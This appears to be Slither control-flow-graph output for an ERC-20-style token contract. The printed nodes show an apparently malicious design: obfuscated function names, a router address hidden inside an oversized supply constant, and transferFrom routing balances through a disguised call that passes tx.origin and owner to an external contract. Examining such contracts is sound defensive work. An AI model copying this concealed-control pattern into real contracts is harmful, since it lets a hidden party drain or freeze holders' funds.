 Contract Control Flow Graph
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
transferFrom:
NodeType.RETURN
true
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18